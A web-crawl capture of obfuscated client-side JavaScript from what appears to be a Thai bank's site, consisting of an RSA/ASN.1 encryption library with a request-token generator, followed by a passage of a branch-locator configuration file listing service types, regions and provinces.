0x0!==_0x4cd6ac[_0x3500c2('0x9e')]&&this['setValueHex'](_0x4cd6ac[_0x3500c2('0x9e')]));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xd3')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x157')]=function(_0x496d2b){var _0x500b69=_0x3ed0fc;_0x2240f8[_0x500b69('0x194')][_0x500b69('0x157')][_0x500b69('0x99')][_0x500b69('0x162')]['call'](this,_0x496d2b),this['hT']='0c';},_0x4935ac['lang'][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x157')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x72')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x8d')]=function(_0x2c6a0f){var _0x3acf45=_0x3ed0fc;_0x2240f8['asn1'][_0x3acf45('0x8d')][_0x3acf45('0x99')][_0x3acf45('0x162')][_0x3acf45('0x134')](this,_0x2c6a0f),this['hT']='12';},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8['asn1'][_0x3ed0fc('0x8d')],_0x2240f8['asn1'][_0x3ed0fc('0x72')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x197')]=function(_0x47a1e0){var _0x449934=_0x3ed0fc;_0x2240f8[_0x449934('0x194')][_0x449934('0x197')]['superclass'][_0x449934('0x162')][_0x449934('0x134')](this,_0x47a1e0),this['hT']='13';},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8['asn1'][_0x3ed0fc('0x197')],_0x2240f8['asn1']['DERAbstractString']),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x103')]=function(_0x2a3107){var _0x38fdb6=_0x3ed0fc;_0x2240f8['asn1'][_0x38fdb6('0x103')][_0x38fdb6('0x99')][_0x38fdb6('0x162')]['call'](this,_0x2a3107),this['hT']='14';},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8['asn1']['DERTeletexString'],_0x2240f8['asn1'][_0x3ed0fc('0x72')]),_0x2240f8['asn1'][_0x3ed0fc('0x181')]=function(_0x55b5b6){var _0x35584f=_0x3ed0fc;_0x2240f8['asn1'][_0x35584f('0x181')][_0x35584f('0x99')]['constructor']['call'](this,_0x55b5b6),this['hT']='16';},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x181')],_0x2240f8[_0x3ed0fc('0x194')]['DERAbstractString']),_0x2240f8['asn1'][_0x3ed0fc('0x196')]=function(_0x495a0d){var _0x3dc387=_0x3ed0fc;_0x2240f8[_0x3dc387('0x194')]['DERUTCTime']['superclass'][_0x3dc387('0x162')][_0x3dc387('0x134')](this,_0x495a0d),this['hT']='17',this[_0x3dc387('0xef')]=function(_0x2daee1){var _0x37f769=_0x3dc387;this[_0x37f769('0x10f')]=null,this[_0x37f769('0x70')]=!0x0,this['date']=_0x2daee1,this['s']=this['formatDate'](this['date'],'utc'),this['hV']=stohex(this['s']);},this['getFreshValueHex']=function(){var _0x411c8d=_0x3dc387;return void 0x0===this[_0x411c8d('0x109')]&&void 0x0===this['s']&&(this['date']=new Date(),this['s']=this[_0x411c8d('0x129')](this[_0x411c8d('0x109')],_0x411c8d('0xc8')),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x495a0d&&(void 0x0!==_0x495a0d[_0x3dc387('0xcd')]?this[_0x3dc387('0x39')](_0x495a0d['str']):'string'==typeof _0x495a0d&&_0x495a0d[_0x3dc387('0x120')](/^[0-9]{12}Z$/)?this[_0x3dc387('0x39')](_0x495a0d):void 0x0!==_0x495a0d[_0x3dc387('0x9e')]?this['setStringHex'](_0x495a0d[_0x3dc387('0x9e')]):void 0x0!==_0x495a0d[_0x3dc387('0x109')]&&this[_0x3dc387('0xef')](_0x495a0d[_0x3dc387('0x109')]));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x196')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xcb')]),_0x2240f8['asn1'][_0x3ed0fc('0x13d')]=function(_0x22da75){var _0x269b6a=_0x3ed0fc;_0x2240f8[_0x269b6a('0x194')]['DERGeneralizedTime'][_0x269b6a('0x99')][_0x269b6a('0x162')][_0x269b6a('0x134')](this,_0x22da75),this['hT']='18',this['withMillis']=!0x1,this[_0x269b6a('0xef')]=function(_0x39aa94){var _0x3513f0=_0x269b6a;this[_0x3513f0('0x10f')]=null,this[_0x3513f0('0x70')]=!0x0,this[_0x3513f0('0x109')]=_0x39aa94,this['s']=this[_0x3513f0('0x129')](this[_0x3513f0('0x109')],_0x3513f0('0x1a8'),this['withMillis']),this['hV']=stohex(this['s']);},this[_0x269b6a('0x2f')]=function(){var _0x3d92e5=_0x269b6a;return void 0x0===this[_0x3d92e5('0x109')]&&void 0x0===this['s']&&(this[_0x3d92e5('0x109')]=new Date(),this['s']=this[_0x3d92e5('0x129')](this[_0x3d92e5('0x109')],_0x3d92e5('0x1a8'),this[_0x3d92e5('0x87')]),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x22da75&&(void 0x0!==_0x22da75[_0x269b6a('0xcd')]?this[_0x269b6a('0x39')](_0x22da75[_0x269b6a('0xcd')]):_0x269b6a('0x2c')==typeof _0x22da75&&_0x22da75[_0x269b6a('0x120')](/^[0-9]{14}Z$/)?this['setString'](_0x22da75):void 0x0!==_0x22da75['hex']?this[_0x269b6a('0x170')](_0x22da75[_0x269b6a('0x9e')]):void 0x0!==_0x22da75[_0x269b6a('0x109')]&&this[_0x269b6a('0xef')](_0x22da75[_0x269b6a('0x109')]),!0x0===_0x22da75[_0x269b6a('0xa9')]&&(this[_0x269b6a('0x87')]=!0x0));},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8['asn1']['DERGeneralizedTime'],_0x2240f8[_0x3ed0fc('0x194')]['DERAbstractTime']),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x150')]=function(_0x2eb7e5){var _0x55ca33=_0x3ed0fc;_0x2240f8[_0x55ca33('0x194')]['DERSequence']['superclass']['constructor'][_0x55ca33('0x134')](this,_0x2eb7e5),this['hT']='30',this[_0x55ca33('0x2f')]=function(){var _0x1854a2=_0x55ca33;for(var _0x364743='',_0x2eb21a=0x0;_0x2eb21a<this[_0x1854a2('0x108')][_0x1854a2('0xaf')];_0x2eb21a++){_0x364743+=this[_0x1854a2('0x108')][_0x2eb21a][_0x1854a2('0x18d')]();}return this['hV']=_0x364743,this['hV'];};},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x150')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xa0')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xa2')]=function(_0x101f33){var _0x2871fd=_0x3ed0fc;_0x2240f8['asn1'][_0x2871fd('0xa2')][_0x2871fd('0x99')][_0x2871fd('0x162')][_0x2871fd('0x134')](this,_0x101f33),this['hT']='31',this[_0x2871fd('0x161')]=!0x0,this[_0x2871fd('0x2f')]=function(){var _0x292cd4=_0x2871fd;for(var _0x50278b=new Array(),_0x3b039a=0x0;_0x3b039a<this['asn1Array'][_0x292cd4('0xaf')];_0x3b039a++){var _0x277fb9=this[_0x292cd4('0x108')][_0x3b039a];_0x50278b['push'](_0x277fb9[_0x292cd4('0x18d')]());}return 0x1==this[_0x292cd4('0x161')]&&_0x50278b[_0x292cd4('0x10a')](),this['hV']=_0x50278b[_0x292cd4('0x17a')](''),this['hV'];},void 0x0!==_0x101f33&&void 0x0!==_0x101f33[_0x2871fd('0x62')]&&0x0==_0x101f33[_0x2871fd('0x62')]&&(this['sortFlag']=!0x1);},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xa2')],_0x2240f8['asn1'][_0x3ed0fc('0xa0')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xeb')]=function(_0xaa661f){var _0xdae8a0=_0x3ed0fc;_0x2240f8['asn1']['DERTaggedObject']['superclass'][_0xdae8a0('0x162')]['call'](this),this['hT']='a0',this['hV']='',this['isExplicit']=!0x0,this['asn1Object']=null,this[_0xdae8a0('0xf9')]=function(_0x2b8cb1,_0x4990c7,_0x51cad1){var _0x360cdd=_0xdae8a0;this['hT']=_0x4990c7,this[_0x360cdd('0x19c')]=_0x2b8cb1,this['asn1Object']=_0x51cad1,this[_0x360cdd('0x19c')]?(this['hV']=this[_0x360cdd('0x46')][_0x360cdd('0x18d')](),this['hTLV']=null,this[_0x360cdd('0x70')]=!0x0):(this['hV']=null,this['hTLV']=_0x51cad1['getEncodedHex'](),this['hTLV']=this[_0x360cdd('0x10f')]['replace'](/^../,_0x4990c7),this[_0x360cdd('0x70')]=!0x1);},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0xaa661f&&(void 0x0!==_0xaa661f['tag']&&(this['hT']=_0xaa661f['tag']),void 0x0!==_0xaa661f['explicit']&&(this['isExplicit']=_0xaa661f[_0xdae8a0('0x11a')]),void 0x0!==_0xaa661f['obj']&&(this[_0xdae8a0('0x46')]=_0xaa661f[_0xdae8a0('0x1b')],this[_0xdae8a0('0xf9')](this[_0xdae8a0('0x19c')],this['hT'],this['asn1Object'])));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xeb')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]);var _0x55c715=function(_0x5743d4){var _0x5f3749=_0x3ed0fc;function _0x5d89ab(_0x320ee9){var _0x25c260=_0xa34a,_0x3077fb=_0x5743d4[_0x25c260('0x134')](this)||this;return _0x320ee9&&(_0x25c260('0x2c')==typeof _0x320ee9?_0x3077fb[_0x25c260('0x1b9')](_0x320ee9):(_0x5d89ab[_0x25c260('0x110')](_0x320ee9)||_0x5d89ab[_0x25c260('0x1ba')](_0x320ee9))&&_0x3077fb[_0x25c260('0x1ac')](_0x320ee9)),_0x3077fb;}return function(_0x5a1d11,_0x34f6f1){var _0xd8404c=_0xa34a;function _0x1a9699(){var _0x5141e3=_0xa34a;this[_0x5141e3('0x162')]=_0x5a1d11;}_0x50b268(_0x5a1d11,_0x34f6f1),_0x5a1d11[_0xd8404c('0x54')]=null===_0x34f6f1?Object[_0xd8404c('0xe5')](_0x34f6f1):(_0x1a9699[_0xd8404c('0x54')]=_0x34f6f1[_0xd8404c('0x54')],new _0x1a9699());}(_0x5d89ab,_0x5743d4),_0x5d89ab[_0x5f3749('0x54')]['parseKey']=function(_0x4283d4){var _0x7d5ae6=_0x5f3749;try{var _0x137bd3=0x0,_0x1d4403=0x0,_0xbe0aa=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/['test'](_0x4283d4)?_0xa87c19(_0x4283d4):_0x1024f7[_0x7d5ae6('0x141')](_0x4283d4),_0x58965c=_0x436e4b['decode'](_0xbe0aa);if(0x3===_0x58965c[_0x7d5ae6('0xc1')]['length']&&(_0x58965c=_0x58965c[_0x7d5ae6('0xc1')][0x2][_0x7d5ae6('0xc1')][0x0]),0x9===_0x58965c[_0x7d5ae6('0xc1')]['length']){_0x137bd3=_0x58965c[_0x7d5ae6('0xc1')][0x1][_0x7d5ae6('0x7d')](),this['n']=_0x227985(_0x137bd3,0x10),_0x1d4403=_0x58965c['sub'][0x2][_0x7d5ae6('0x7d')](),this['e']=parseInt(_0x1d4403,0x10);var _0x39fdc9=_0x58965c[_0x7d5ae6('0xc1')][0x3][_0x7d5ae6('0x7d')]();this['d']=_0x227985(_0x39fdc9,0x10);var _0x38d248=_0x58965c['sub'][0x4][_0x7d5ae6('0x7d')]();this['p']=_0x227985(_0x38d248,0x10);var _0x2b0fc6=_0x58965c[_0x7d5ae6('0xc1')][0x5][_0x7d5ae6('0x7d')]();this['q']=_0x227985(_0x2b0fc6,0x10);var _0x4175ff=_0x58965c[_0x7d5ae6('0xc1')][0x6][_0x7d5ae6('0x7d')]();this[_0x7d5ae6('0x6f')]=_0x227985(_0x4175ff,0x10);var _0x39166c=_0x58965c['sub'][0x7][_0x7d5ae6('0x7d')]();this[_0x7d5ae6('0x149')]=_0x227985(_0x39166c,0x10);var _0x4e9962=_0x58965c[_0x7d5ae6('0xc1')][0x8][_0x7d5ae6('0x7d')]();this[_0x7d5ae6('0xed')]=_0x227985(_0x4e9962,0x10);}else{if(0x2!==_0x58965c[_0x7d5ae6('0xc1')]['length'])return!0x1;var _0x21d81f=_0x58965c[_0x7d5ae6('0xc1')][0x1][_0x7d5ae6('0xc1')][0x0];_0x137bd3=_0x21d81f[_0x7d5ae6('0xc1')][0x0][_0x7d5ae6('0x7d')](),this['n']=_0x227985(_0x137bd3,0x10),_0x1d4403=_0x21d81f['sub'][0x1][_0x7d5ae6('0x7d')](),this['e']=parseInt(_0x1d4403,0x10);}return!0x0;}catch(_0x74936c){return!0x1;}},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0xfa')]=function(){var _0x177e93=_0x5f3749,_0x300049={'array':[new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'int':0x0}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this['n']}),new _0x2240f8['asn1']['DERInteger']({'int':this['e']}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this['d']}),new _0x2240f8['asn1'][(_0x177e93('0x91'))]({'bigint':this['p']}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this['q']}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this[_0x177e93('0x6f')]}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this[_0x177e93('0x149')]}),new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x91'))]({'bigint':this['coeff']})]};return new _0x2240f8[(_0x177e93('0x194'))][(_0x177e93('0x150'))](_0x300049)['getEncodedHex']();},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0x3b')]=function(){var _0x3d52e9=_0x5f3749;return _0x5bdf9e(this[_0x3d52e9('0xfa')]());},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0x16b')]=function(){var _0x1959f5=_0x5f3749,_0x92978a=new _0x2240f8['asn1']['DERSequence']({'array':[new _0x2240f8[(_0x1959f5('0x194'))][(_0x1959f5('0x37'))]({'oid':_0x1959f5('0x1c3')}),new _0x2240f8[(_0x1959f5('0x194'))]['DERNull']()]}),_0x1eca0f=new _0x2240f8[(_0x1959f5('0x194'))][(_0x1959f5('0x150'))]({'array':[new _0x2240f8['asn1'][(_0x1959f5('0x91'))]({'bigint':this['n']}),new _0x2240f8[(_0x1959f5('0x194'))][(_0x1959f5('0x91'))]({'int':this['e']})]}),_0x2e110d=new _0x2240f8[(_0x1959f5('0x194'))][(_0x1959f5('0x186'))]({'hex':'00'+_0x1eca0f[_0x1959f5('0x18d')]()});return new _0x2240f8['asn1'][(_0x1959f5('0x150'))]({'array':[_0x92978a,_0x2e110d]})[_0x1959f5('0x18d')]();},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0xec')]=function(){var _0x2803b6=_0x5f3749;return _0x5bdf9e(this[_0x2803b6('0x16b')]());},_0x5d89ab[_0x5f3749('0x122')]=function(_0x324bdc,_0x5d8bcc){var _0x2fb847=_0x5f3749;if(!_0x324bdc)return _0x324bdc;var _0x2b4613=_0x2fb847('0x2b')+(_0x5d8bcc=_0x5d8bcc||0x40)+_0x2fb847('0x100')+_0x5d8bcc+'})';return _0x324bdc['match'](RegExp(_0x2b4613,'g'))[_0x2fb847('0x17a')]('\x0a');},_0x5d89ab['prototype'][_0x5f3749('0x2e')]=function(){var _0x4722ac=_0x5f3749,_0x53a119=_0x4722ac('0x1a3');return _0x53a119+=_0x5d89ab['wordwrap'](this[_0x4722ac('0x3b')]())+'\x0a',_0x53a119+='-----END\x20RSA\x20PRIVATE\x20KEY-----';},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0x83')]=function(){var _0x54d3aa=_0x5f3749,_0x238b5a=_0x54d3aa('0xf8');return _0x238b5a+=_0x5d89ab[_0x54d3aa('0x122')](this[_0x54d3aa('0xec')]())+'\x0a',_0x238b5a+=_0x54d3aa('0xa5');},_0x5d89ab[_0x5f3749('0x1ba')]=function(_0xd2566f){var _0x5cd7f5=_0x5f3749;return(_0xd2566f=_0xd2566f||{})['hasOwnProperty']('n')&&_0xd2566f[_0x5cd7f5('0xdf')]('e');},_0x5d89ab[_0x5f3749('0x110')]=function(_0x397149){var _0x1a3c12=_0x5f3749;return(_0x397149=_0x397149||{})[_0x1a3c12('0xdf')]('n')&&_0x397149[_0x1a3c12('0xdf')]('e')&&_0x397149[_0x1a3c12('0xdf')]('d')&&_0x397149[_0x1a3c12('0xdf')]('p')&&_0x397149[_0x1a3c12('0xdf')]('q')&&_0x397149[_0x1a3c12('0xdf')](_0x1a3c12('0x6f'))&&_0x397149[_0x1a3c12('0xdf')](_0x1a3c12('0x149'))&&_0x397149[_0x1a3c12('0xdf')](_0x1a3c12('0xed'));},_0x5d89ab[_0x5f3749('0x54')][_0x5f3749('0x1ac')]=function(_0x5dc70a){var _0x182535=_0x5f3749;this['n']=_0x5dc70a['n'],this['e']=_0x5dc70a['e'],_0x5dc70a[_0x182535('0xdf')]('d')&&(this['d']=_0x5dc70a['d'],this['p']=_0x5dc70a['p'],this['q']=_0x5dc70a['q'],this[_0x182535('0x6f')]=_0x5dc70a[_0x182535('0x6f')],this[_0x182535('0x149')]=_0x5dc70a[_0x182535('0x149')],this[_0x182535('0xed')]=_0x5dc70a[_0x182535('0xed')]);},_0x5d89ab;}(_0x1ec737),_0x4f154f=function(){var _0x10f8f4=_0x3ed0fc;function _0x290159(_0x1cc677){var _0x268ccb=_0xa34a;_0x1cc677=_0x1cc677||{},this[_0x268ccb('0x19b')]=parseInt(_0x1cc677[_0x268ccb('0x19b')],0xa)||0x400,this[_0x268ccb('0x190')]=_0x1cc677[_0x268ccb('0x190')]||_0x268ccb('0x14c'),this['log']=_0x1cc677['log']||!0x1,this[_0x268ccb('0xe3')]=null;}return _0x290159[_0x10f8f4('0x54')][_0x10f8f4('0x171')]=function(_0x38d69c){var _0x1b1bff=_0x10f8f4;this[_0x1b1bff('0xb9')]&&this[_0x1b1bff('0xe3')]&&console[_0x1b1bff('0x14f')](_0x1b1bff('0xbe')),this['key']=new _0x55c715(_0x38d69c);},_0x290159[_0x10f8f4('0x54')][_0x10f8f4('0x48')]=function(_0x46456f){this['setKey'](_0x46456f);},_0x290159[_0x10f8f4('0x54')]['setPublicKey']=function(_0x5437a7){this['setKey'](_0x5437a7);},_0x290159['prototype']['decrypt']=function(_0x2d94bc){try{return this['getKey']()['decrypt'](_0x854ee5(_0x2d94bc));}catch(_0x5e488c){return!0x1;}},_0x290159['prototype']['encrypt']=function(_0x102b0f){try{return _0x5bdf9e(this['getKey']()['encrypt'](_0x102b0f));}catch(_0x5e2788){return!0x1;}},_0x290159[_0x10f8f4('0x54')][_0x10f8f4('0xc6')]=function(_0x3237ff,_0x5395ad,_0x65b96e){var _0x2860f0=_0x10f8f4;try{return _0x5bdf9e(this[_0x2860f0('0x20')]()['sign'](_0x3237ff,_0x5395ad,_0x65b96e));}catch(_0x3ddb01){return!0x1;}},_0x290159['prototype'][_0x10f8f4('0x88')]=function(_0x4c3076,_0x565dea,_0xc863d7){var _0x2ccb8b=_0x10f8f4;try{return this[_0x2ccb8b('0x20')]()[_0x2ccb8b('0x88')](_0x4c3076,_0x854ee5(_0x565dea),_0xc863d7);}catch(_0x37e0ff){return!0x1;}},_0x290159[_0x10f8f4('0x54')]['getKey']=function(_0x47f09e){var _0x48ded5=_0x10f8f4;if(!this[_0x48ded5('0xe3')]){if(this['key']=new _0x55c715(),_0x47f09e&&_0x48ded5('0x1ca')==={}[_0x48ded5('0x156')][_0x48ded5('0x134')](_0x47f09e))return void this['key']['generateAsync'](this[_0x48ded5('0x19b')],this['default_public_exponent'],_0x47f09e);this[_0x48ded5('0xe3')][_0x48ded5('0x2d')](this['default_key_size'],this['default_public_exponent']);}return this[_0x48ded5('0xe3')];},_0x290159['prototype'][_0x10f8f4('0x2e')]=function(){var _0x49e3ea=_0x10f8f4;return this[_0x49e3ea('0x20')]()['getPrivateKey']();},_0x290159[_0x10f8f4('0x54')][_0x10f8f4('0xe')]=function(){var _0x45c7b1=_0x10f8f4;return this[_0x45c7b1('0x20')]()['getPrivateBaseKeyB64']();},_0x290159[_0x10f8f4('0x54')][_0x10f8f4('0x83')]=function(){var _0x55a786=_0x10f8f4;return this[_0x55a786('0x20')]()[_0x55a786('0x83')]();},_0x290159[_0x10f8f4('0x54')][_0x10f8f4('0x34')]=function(){var _0x5e0b51=_0x10f8f4;return this[_0x5e0b51('0x20')]()[_0x5e0b51('0xec')]();},_0x290159[_0x10f8f4('0x11f')]=_0x10f8f4('0x73'),_0x290159;}();window[_0x3ed0fc('0x18a')]=_0x4f154f,_0x2464f4[_0x3ed0fc('0x18a')]=_0x4f154f,_0x2464f4['default']=_0x4f154f,Object['defineProperty'](_0x2464f4,_0x3ed0fc('0x16e'),{'value':!0x0});});var Base64={'_keyStr':_0x40f702('0x12'),'encode':function(_0x1525dc){var _0x48cfc7=_0x40f702,_0x1b08bd,_0x163025,_0x259e5e,_0x95a764,_0x4b6c99,_0x477f9a,_0x751ac4,_0x34a40f='',_0x15e8b7=0x0;for(_0x1525dc=Base64[_0x48cfc7('0xd0')](_0x1525dc);_0x15e8b7<_0x1525dc[_0x48cfc7('0xaf')];)_0x95a764=(_0x1b08bd=_0x1525dc[_0x48cfc7('0x84')](_0x15e8b7++))>>0x2,_0x4b6c99=(0x3&_0x1b08bd)<<0x4|(_0x163025=_0x1525dc[_0x48cfc7('0x84')](_0x15e8b7++))>>0x4,_0x477f9a=(0xf&_0x163025)<<0x2|(_0x259e5e=_0x1525dc[_0x48cfc7('0x84')](_0x15e8b7++))>>0x6,_0x751ac4=0x3f&_0x259e5e,isNaN(_0x163025)?_0x477f9a=_0x751ac4=0x40:isNaN(_0x259e5e)&&(_0x751ac4=0x40),_0x34a40f=_0x34a40f+this[_0x48cfc7('0x1cb')]['charAt'](_0x95a764)+this[_0x48cfc7('0x1cb')][_0x48cfc7('0x175')](_0x4b6c99)+this[_0x48cfc7('0x1cb')][_0x48cfc7('0x175')](_0x477f9a)+this[_0x48cfc7('0x1cb')][_0x48cfc7('0x175')](_0x751ac4);return _0x34a40f;},'decode':function(_0x4291d9){var _0x59242c=_0x40f702,_0x4536d4,_0x38922c,_0x515eb1,_0x27652f,_0x2422b2,_0x5f3382,_0x26205a='',_0x65a1c6=0x0;for(_0x4291d9=_0x4291d9[_0x59242c('0x12a')](/[^A-Za-z0-9\+\/\=]/g,'');_0x65a1c6<_0x4291d9[_0x59242c('0xaf')];)_0x4536d4=this[_0x59242c('0x1cb')]['indexOf'](_0x4291d9[_0x59242c('0x175')](_0x65a1c6++))<<0x2|(_0x27652f=this[_0x59242c('0x1cb')]['indexOf'](_0x4291d9[_0x59242c('0x175')](_0x65a1c6++)))>>0x4,_0x38922c=(0xf&_0x27652f)<<0x4|(_0x2422b2=this[_0x59242c('0x1cb')][_0x59242c('0x1c9')](_0x4291d9[_0x59242c('0x175')](_0x65a1c6++)))>>0x2,_0x515eb1=(0x3&_0x2422b2)<<0x6|(_0x5f3382=this[_0x59242c('0x1cb')][_0x59242c('0x1c9')](_0x4291d9[_0x59242c('0x175')](_0x65a1c6++))),_0x26205a+=String['fromCharCode'](_0x4536d4),0x40!=_0x2422b2&&(_0x26205a+=String['fromCharCode'](_0x38922c)),0x40!=_0x5f3382&&(_0x26205a+=String[_0x59242c('0x13b')](_0x515eb1));return _0x26205a=Base64[_0x59242c('0xf1')](_0x26205a);},'_utf8_encode':function(_0x385fc3){var _0x2c40a8=_0x40f702;_0x385fc3=_0x385fc3[_0x2c40a8('0x12a')](/\r\n/g,'\x0a');for(var _0x510c53='',_0x2f1268=0x0;_0x2f1268<_0x385fc3[_0x2c40a8('0xaf')];_0x2f1268++){var _0x543b36=_0x385fc3[_0x2c40a8('0x84')](_0x2f1268);_0x543b36<0x80?_0x510c53+=String['fromCharCode'](_0x543b36):_0x543b36>0x7f&&_0x543b36<0x800?(_0x510c53+=String[_0x2c40a8('0x13b')](_0x543b36>>0x6|0xc0),_0x510c53+=String[_0x2c40a8('0x13b')](0x3f&_0x543b36|0x80)):(_0x510c53+=String['fromCharCode'](_0x543b36>>0xc|0xe0),_0x510c53+=String[_0x2c40a8('0x13b')](_0x543b36>>0x6&0x3f|0x80),_0x510c53+=String[_0x2c40a8('0x13b')](0x3f&_0x543b36|0x80));}return _0x510c53;},'_utf8_decode':function(_0xb86022){var _0x5f2660=_0x40f702;for(var _0x59bb2f='',_0x346ade=0x0,_0x23f9c8=c1=c2=0x0;_0x346ade<_0xb86022['length'];)(_0x23f9c8=_0xb86022[_0x5f2660('0x84')](_0x346ade))<0x80?(_0x59bb2f+=String[_0x5f2660('0x13b')](_0x23f9c8),_0x346ade++):_0x23f9c8>0xbf&&_0x23f9c8<0xe0?(c2=_0xb86022[_0x5f2660('0x84')](_0x346ade+0x1),_0x59bb2f+=String[_0x5f2660('0x13b')]((0x1f&_0x23f9c8)<<0x6|0x3f&c2),_0x346ade+=0x2):(c2=_0xb86022[_0x5f2660('0x84')](_0x346ade+0x1),c3=_0xb86022[_0x5f2660('0x84')](_0x346ade+0x2),_0x59bb2f+=String[_0x5f2660('0x13b')]((0xf&_0x23f9c8)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x346ade+=0x3);return _0x59bb2f;}};function generateToken(_0x2b46b8){var _0x2c4044=_0x40f702,_0x480c47=new JSEncrypt(),_0x357976='[base64].S3dlYl9BcHBseV8yMDIwMDgxNF92MQ==',_0x28c512={'date':Date[_0x2c4044('0x5a')](),'alg':'Kweb','ref':window[_0x2c4044('0x169')]['href'][_0x2c4044('0x12a')](new RegExp(window[_0x2c4044('0x169')]['hash'],'gi'),''),'cl':JSON[_0x2c4044('0x15f')](_0x2b46b8)[_0x2c4044('0xaf')],'_cookie':0x1,'_ga':typeof ga===_0x2c4044('0x75')?'enabled':'disabled','_storv':typeof _STORAGE_VERSIONS===_0x2c4044('0x2c')?_STORAGE_VERSIONS:0x0};_0x357976=_0x357976[_0x2c4044('0x8')]('.'),_0x480c47[_0x2c4044('0x1cd')](_0x357976[0x0]);var _0x552e52=Base64['encode'](JSON['stringify'](_0x28c512));return _0x552e52+='.'+Base64[_0x2c4044('0xde')](JSON[_0x2c4044('0x15f')](_0x2b46b8)),_0x552e52+='.'+_0x480c47[_0x2c4044('0x13c')](_0x357976[0x1]),_0x552e52;}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/branch.js
body_size: 152066
content:
/* display config set */

var optionSelect = [
      { id: 1, dspTH: "สาขา", dspEN: "Branch", type:"BB" },
      { id: 2, dspTH: "ATM / CDM", dspEN: "ATM / CDM", type: "BM" },
      { id: 3, dspTH: "THE WISDOM", dspEN: "THE WISDOM", type: "COL_BB", colMatch: "WISDOM_CENTER,WISDOM_CORNER" },
      { id: 4, dspTH: "สำนักงานแลกเปลี่ยนเงินตราต่างประเทศ", dspEN: "Foreign Exchange Booth", type: "COL_BB", colMatch: "FXBOOTH" },
      { id: 5, dspTH: "ศูนย์ธุรกิจ SME", dspEN: "SME Business Center", type: "COL_BB", colMatch: "SME_BC" },
      { id: 6, dspTH: "ศูนย์ธุรกิจต่างประเทศ", dspEN: "International Trade Center", type: "COL_BB", colMatch: "INTER_TSC" },
      { id: 7, dspTH: "K Point KLUB", dspEN: "K Point KLUB", type: "COL_BB", colMatch: "KPOINT" },
      { id: 8, dspTH: "ศูนย์บริการจ่ายเช็ค", dspEN: "ศูนย์บริการจ่ายเช็ค", type: "BCQ" }
];

var optionSelectDefault = { dspTH: "เลือกบริการ", dspEN: "เลือกบริการ" };

var itemArea = [
    { dspTH: "กรุงเทพฯ และปริมณฑล", dspEN: "Bangkok Metropolitan", order:1 },
    { dspTH: "ภาคกลาง", dspEN: "Central", order:2 },
    { dspTH: "ภาคเหนือ", dspEN: "Northern", order:3 },
    { dspTH: "ภาคตะวันออกเฉียงเหนือ", dspEN: "Northeastern", order:4 },
    { dspTH: "ภาคตะวันออก", dspEN: "Eastern", order:5 },
    { dspTH: "ภาคตะวันตก", dspEN: "Western", order:6 },
    { dspTH: "ภาคใต้", dspEN: "Southern", order:7 }
];

var itemProvince = [
{dspTH: "กระบี่", dspEN: "Krabi", order: 1, ref: "ภาคใต้", Code: 81},
{dspTH: "กรุงเทพมหานคร", dspEN: "Bangkok", order: 2, ref: "กรุงเทพมหานครและปริมณฑล", Code: 10},
{dspTH: "กาญจนบุรี", dspEN: "Kanchanaburi", order: 3, ref: "ภาคตะวันตก", Code: 71},
{dspTH: "กาฬสินธุ์", dspEN: "Kalasin", order: 4, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 46},
{dspTH: "กำแพงเพชร", dspEN: "Kamphaeng Phet", order: 5, ref: "ภาคกลาง", Code: 62},
